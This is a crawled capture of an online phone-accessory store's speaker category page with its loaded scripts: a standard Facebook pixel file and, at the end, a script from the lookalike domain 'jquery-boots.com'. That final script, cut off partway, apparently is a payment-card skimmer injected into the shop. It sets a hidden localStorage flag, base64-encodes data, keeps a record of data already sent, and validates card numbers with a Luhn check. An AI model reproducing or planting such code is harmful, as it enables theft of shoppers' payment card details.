class="breadcrumb"><li><a
href="http://www.shopmobilebling.com/">Home</a></li><li><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories">Cell Phone Accessories</a></li><li><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers">Speakers</a></li></ul><div
class="row"><div
id="column-left" class="col-sm-3 hidden-xs side-column "><div
id="journal-side-category-463209350" class="journal-side-category-10 box side-category side-category-left side-category-accordion"><div
class="box-heading">Category</div><div
class="box-category"><ul><li>
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories" class="active">
<span
class="category-name">Cell Phone Accessories                                            </span>
<i><span>-</span></i>
</a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories"><span
class="category-name">Apple Watch Accessories</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/accessories-for-wearable-tech"><span
class="category-name">Accessories for Wearable Tech</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/apple-watch-wrist-bands"><span
class="category-name">Apple Watch Wrist Bands</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases"><span
class="category-name">Battery Cases</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-battery-cases"><span
class="category-name">iPhone 6/6S Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-plus-battery-cases"><span
class="category-name">iPhone 6/6S Plus Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-battery-cases"><span
class="category-name">Samsung Galaxy S6 Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-edge-battery-cases"><span
class="category-name">Samsung Galaxy S6 Edge Battery Cases</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder"><span
class="category-name">Camera &amp; Camcorder</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/action-camcorders"><span
class="category-name">Action Camcorders</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/camcorder-accessory"><span
class="category-name">Camcorder Accessory</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases"><span
class="category-name">Cases</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-2-cases"><span
class="category-name">iPad Air 2 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-cases"><span
class="category-name">iPad Air Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-mini-cases"><span
class="category-name">iPad Mini Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-pro-cases"><span
class="category-name">iPad Pro Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-4-4S-cases"><span
class="category-name">iPhone 4/4S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-5-5s-cases"><span
class="category-name">iPhone 5/5S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-6-6s-cases"><span
class="category-name">iPhone 6/6S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/index.php?route=product/category&amp;path=65_61_75"><span
class="category-name">iPhone 6/6S Plus Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/lg-g5-cases"><span
class="category-name">LG G5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/lg-v10-cases"><span
class="category-name">LG V10</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/motorola-droid-turbo-2-cases"><span
class="category-name">Motorola Droid Turbo 2 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-grand-prime-cases | shopmobilebling.com"><span
class="category-name">Samsung Galaxy Grand Prime Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-note-4-cases"><span
class="category-name">Samsung Galaxy Note 4 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-note-5-cases"><span
class="category-name">Samsung Galaxy Note 5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s4-cases"><span
class="category-name">Samsung Galaxy S4 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s5"><span
class="category-name">Samsung Galaxy S5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6"><span
class="category-name">Samsung Galaxy S6 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6-edge-cases "><span
class="category-name">Samsung Galaxy S6 Edge Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6-edge-plus-cases"><span
class="category-name">Samsung Galaxy S6 Edge Plus Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s7-cases"><span
class="category-name">Samsung Galaxy S7 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s7-edge-cases"><span
class="category-name">Samsung Galaxy S7 Edge Cases</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell"><span
class="category-name">Chargers</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/portable-chargers-battery-packs"><span
class="category-name">Portable Chargers and Battery Packs</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/wireless-chargers"><span
class="category-name">Wireless Chargers</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones"><span
class="category-name">Headphones &amp; Earphones</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones/anti-radiation-headsets"><span
class="category-name">Anti-Radiation Headsets</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories"><span
class="category-name">Mobile Accessories</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/add-on-lenses-filters"><span
class="category-name">Add on Lenses &amp; Filters</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/attachment-case-clips"><span
class="category-name">Attachment Cases &amp; Kits</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/phone-mounts-armbands"><span
class="category-name">Phone Mounts &amp; Armbands</span></a></li></ul></li><li><a
class="active" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers"><span
class="category-name">Speakers</span> <i><span>-</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/bluetooth-speakers"><span
class="category-name">Bluetooth Speakers</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof"><span
class="category-name">Waterproof</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof/waterproof-phone-cases"><span
class="category-name">Waterproof Phone Cases</span></a></li></ul></li></ul></li></ul></div> <script>$('#journal-side-category-463209350 .box-category a i').click(function(e,first){e.preventDefault();$('+ ul',$(this).parent()).slideToggle(first?0:400);$(this).parent().toggleClass('active');$(this).html($(this).parent().hasClass('active')?"<span>-</span>":"<span>+</span>");return false;});$('#journal-side-category-463209350 .is-active i').trigger('click',true);</script> </div><div
id="journal-super-filter-7" class="journal-sf filter-collapse " data-filters-action="index.php?route=module/journal2_super_filter/filters&amp;module_id=7" data-products-action="index.php?route=module/journal2_super_filter/products&amp;module_id=7" data-route="product/category" data-path="63" data-manufacturer="" data-search="" data-tag=""  data-loading-text="Loading..." data-currency-left="$" data-currency-right="" data-currency-decimal="." data-currency-thousand="," data-category_id="" data-sub_category="" data-st="E.R.">
<a
class="sf-reset hint--top sf-icon" data-hint="Clear Filters"><span
class="sf-reset-text">Clear Filters</span><i
class="sf-reset-icon"></i></a>
<input
type="hidden" class="sf-page" value="" /><div
class="sf-price  box " data-id="price" data-min-price="89" data-max-price="200"><div
class="box-heading">Shop by Price</div><div
class="box-content">
<section
class="slider" data-min-value="89" data-max-value="200"></section></div></div><div
class="box sf-category sf-list sf-single " data-id="category"><div
class="box-heading">Refine Categories</div><div
class="box-content"><ul
class=""><li><label><input
data-keyword="bluetooth-speakers" type="checkbox" name="category" value="89"><span
class="sf-name">Bluetooth Speakers (6)</span> </label></li></ul></div></div><div
class="box sf-availability " data-id="availability"><div
class="box-heading">Availability</div><div
class="box-content"><ul><li><label><input
type="checkbox" value="1" ><span
class="sf-name">In Stock</span></label></li><li><label><input
type="checkbox" value="0" ><span
class="sf-name">Out of Stock</span></label></li></ul></div></div><div
class="box sf-manufacturer sf-image sf-multi " data-id="manufacturer"><div
class="box-heading">Shop by Brand</div><div
class="box-content"><ul
class=""><li><label><input
data-keyword="braven" type="checkbox" name="manufacturer" value="13"><img
width="69" height="69" data-hint="Braven (6)" src="https://www.shopmobilebling.com/image/cache/manufacturer/braven-69x69.gif" alt="Braven (6)" title="Braven (6)"/></label></li></ul></div></div></div> <script>Journal.SuperFilter.init($('#journal-super-filter-7'));</script> </div><div
id="content" class="col-sm-9"><h1 class="heading-title">Speakers</h1><div
class="category-info"><div
class="image"><img
width="250" height="250" src="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB 2-250x250.jpg" alt="Speakers" /></div><p><br></p></div><div
class="refine-images"><div
class="refine-image xs-33 sm-25 md-20 lg-16 xl-12">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/bluetooth-speakers"><img
style="display: block" width="175" height="175" src="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB 5-175x175.jpg" alt="Bluetooth Speakers"/><span
class="refine-category-name">Bluetooth Speakers</span></a></div> <script>if(!Journal.isFlexboxSupported){Journal.equalHeight($(".refine-images .refine-image"),'.refine-category-name');}</script> </div><div
class="product-filter"><div
class="display">
<a
onclick="Journal.gridView()" class="grid-view"><i
style="margin-right: 5px; color: rgb(51, 55, 69); font-size: 32px; top: 1px" data-icon="&#xe689;"></i></a>
<a
onclick="Journal.listView()" class="list-view"><i
style="margin-right: 5px; color: rgb(51, 55, 69); font-size: 32px; top: 1px" data-icon="&#xe68c;"></i></a></div><div
class="product-compare"><a
href="http://www.shopmobilebling.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></div><div
class="limit"><b>Show:</b>
<select
onchange="location = this.value;"><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?limit=15" selected="selected">15</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?limit=25">25</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?limit=50">50</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?limit=75">75</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?limit=100">100</option>
</select></div><div
class="sort"><b>Sort By:</b>
<select
onchange="location = this.value;"><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=pd.name&amp;order=ASC">Name (A - Z)</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=pd.name&amp;order=DESC">Name (Z - A)</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=rating&amp;order=DESC">Rating (Highest)</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=rating&amp;order=ASC">Rating (Lowest)</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=p.model&amp;order=ASC">Model (A - Z)</option><option
value="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers?sort=p.model&amp;order=DESC">Model (Z - A)</option>
</select></div></div><div
class="row main-products product-grid" data-grid-classes="xs-50 sm-33 md-33 lg-25 xl-20 display-icon inline-button"><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-570-portable-wireless-speaker-green"  class="has-second-image" style="background: url('https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-570/green/BRV-BZ570EBP-3-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="250" height="250" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-570/green/BRV-BZ570EBP-250x250.jpg" title="Braven 570 Wireless Speaker Green" alt="Braven 570 Wireless Speaker Green" />
</a></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-570-portable-wireless-speaker-green">Braven 570 Wireless Speaker Green</a></h4><p
class="description">The BRAVEN 570 allows you to connect with the world around you by sharing your music, movies, games,..</p><p
class="price">
$89.99                                                      <span
class="price-tax">Ex Tax: $89.99</span></p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('88');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('88');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('88');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-570-portable-wireless-speaker-purple"  class="has-second-image" style="background: url('https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-570/purple/BRV-BZ570PBP-4-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="250" height="250" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-570/purple/BRV-BZ570PBP-250x250.jpg" title="Braven 570 Wireless Speaker Purple" alt="Braven 570 Wireless Speaker Purple" />
</a></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-570-portable-wireless-speaker-purple">Braven 570 Wireless Speaker Purple</a></h4><p
class="description">The BRAVEN 570 allows you to connect with the world around you by sharing your music, movies, games,..</p><p
class="price">
$89.99                                                      <span
class="price-tax">Ex Tax: $89.99</span></p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('86');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('86');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('86');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-570-portable-wireless-speaker-white"  class="has-second-image" style="background: url('https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-570/white/BRV-BZ570WBP-4-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="250" height="250" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-570/white/BRV-BZ570WBP-250x250.jpg" title="Braven 570 Wireless Speaker White" alt="Braven 570 Wireless Speaker White" />
</a></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-570-portable-wireless-speaker-white">Braven 570 Wireless Speaker White</a></h4><p
class="description">The BRAVEN 570 allows you to connect with the world around you by sharing your music, movies, games,..</p><p
class="price">
$89.99                                                      <span
class="price-tax">Ex Tax: $89.99</span></p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('87');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('87');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('87');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-brv-1-waterproof-bluetooth-speaker"  class="has-second-image" style="background: url('https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB 2-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="250" height="250" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB-250x250.jpg" title="Braven BRV-1 Wireless Speaker Black/Cyan" alt="Braven BRV-1 Wireless Speaker Black/Cyan" />
</a></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-brv-1-waterproof-bluetooth-speaker">Braven BRV-1 Wireless Speaker Black/Cyan</a></h4><p
class="description">The BRV-1 gives action sports and outdoor enthusiasts 12 hours of music they can bring into the back..</p><p
class="price">
$99.99                                                      <span
class="price-tax">Ex Tax: $99.99</span></p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('81');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('81');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('81');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-brv-x-outdoor-speaker-black"  class="has-second-image" style="background: url('https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brvx/BRV-BRVXBBB 2-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="250" height="250" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brvx/BRV-BRVXBBB-250x250.jpg" title="Braven BRV-X Wireless Speaker Black" alt="Braven BRV-X Wireless Speaker Black" />
</a></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-brv-x-outdoor-speaker-black">Braven BRV-X Wireless Speaker Black</a></h4><p
class="description">With up to 12 hours of music playback, this BRAVEN BRV-X BRVXBBB outdoor speaker features an IPX7-ce..</p><p
class="price">
$199.99                                                      <span
class="price-tax">Ex Tax: $199.99</span></p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('85');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('85');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('85');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-brv-x-outdoor-speaker-white"  class="has-second-image" style="background: url('https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brvx/BRV-BRVXGWB 2-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="250" height="250" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brvx/BRV-BRVXGWB-250x250.jpg" title="Braven BRV-X Wireless Speaker White" alt="Braven BRV-X Wireless Speaker White" />
</a></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/braven-brv-x-outdoor-speaker-white">Braven BRV-X Wireless Speaker White</a></h4><p
class="description">With up to 12 hours of music playback, this BRAVEN BRV-X BRVXBBB outdoor speaker features an IPX7-ce..</p><p
class="price">
$199.99                                                      <span
class="price-tax">Ex Tax: $199.99</span></p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('84');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('84');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('84');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div><div
class="row pagination"><div
class="col-sm-6 text-left links"></div><div
class="col-sm-6 text-right results">Showing 1 to 6 of 6 (1 Pages)</div></div></div></div> <script>Journal.applyView('grid');</script> </div></div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Information</h3><div
class="column-menu-wrap"><ul></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Customer Service</h3><div
class="column-menu-wrap"><ul><li><a
href="https://www.shopmobilebling.com/contact" class="m-item ">Contact Us</a></li><li><a
href="https://www.shopmobilebling.com/index.php?route=account/return/add" class="m-item ">Returns</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Locations</h3><div
class="column-menu-wrap"><ul><li><a
href="http://www.shopmobilebling.com/" class="m-item ">8640 University City blvd Suite A-10</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>My Account</h3><div
class="column-menu-wrap"><ul><li><a
href="https://www.shopmobilebling.com/account" class="m-item ">Account</a></li><li><a
href="https://www.shopmobilebling.com/index.php?route=account/order" class="m-item ">Order History</a></li><li><a
href="https://www.shopmobilebling.com/wishlist" class="m-item wishlist-total">Wish List (<span
class="product-count">0</span>)</a></li><li><a
href="http://www.shopmobilebling.com/" class="m-item ">Home</a></li></ul></div></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © 2016 Shopmobilebling, All Rights Reserved.</div><div
class="payments">
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/pp-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/ax-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://www.shopmobilebling.com/journal-cache/_d3fe575eeb2f5bfb80a3cfcdc278b0ed.js"></script> <script type="text/javascript">var ref=(typeof document.referrer!='undefined')?document.referrer:"";$.ajax({type:"post",data:{"ref":ref},url:"index.php?route=module/ianalytics/register_iAnalyticsVisits",});</script> </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.shopmobilebling.com/catalog/view/javascript/facebook/facebook_pixel.js
body_size: 686
content:
// Copyright 2017-present, Facebook, Inc.
// All rights reserved.

// This source code is licensed under the license found in the
// LICENSE file in the root directory of this source tree.

; (function(facebookAdsExtension, window, document, undefined) {  
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      fbq(track_param, event_name, facebook_pixel_event_params);
    };

    return {
      init: init,
      firePixel: firePixel
    };    
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

// catalog/view/javascript/common.js has a cart variable which is used by
// various product listing pages to add product to cart directly.
// We will like to modify and inject AddToCart event in the cart.add() method.
// However, OpenCart's modification system does not support js and css files
// as they are not accessible from the front end.
// https://github.com/vqmod/vqmod/wiki/About-vQmod
// Instead, we modify the existing cart.add method and fire off addToCart.
// A ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
// to get the price and name of the product
var oldCartAdd = cart.add;
cart.add = function(product_id, quantity) {
  url = 'index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel' +
    '&product_id=' + product_id +
    '&event_name=AddToCart';
  $.ajax({
    url: url,
    type: 'post',
    dataType: 'json',
    success: function(json) {
      if (json.facebook_pixel_event_params_FAE) {
        _facebookAdsExtension.facebookPixel.firePixel(
          json.facebook_pixel_event_params_FAE);
      }
    }
  });
  oldCartAdd.apply(oldCartAdd, [product_id, quantity]);
};

// adopting the same cart.add strategy for wishlist.add
var oldWishlist = wishlist.add;
wishlist.add = function(product_id) {
  url = 'index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel' +
    '&product_id=' + product_id +
    '&event_name=AddToWishlist';
  $.ajax({
    url: url,
    type: 'post',
    dataType: 'json',
    success: function(json) {
      if (json.facebook_pixel_event_params_FAE) {
        _facebookAdsExtension.facebookPixel.firePixel(
          json.facebook_pixel_event_params_FAE);
      }
    }
  });
  oldWishlist.apply(oldWishlist, [product_id]);
};


--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.js
body_size: 2841
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        try {
            return btoa(input);
        } catch (e) {
            return btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;
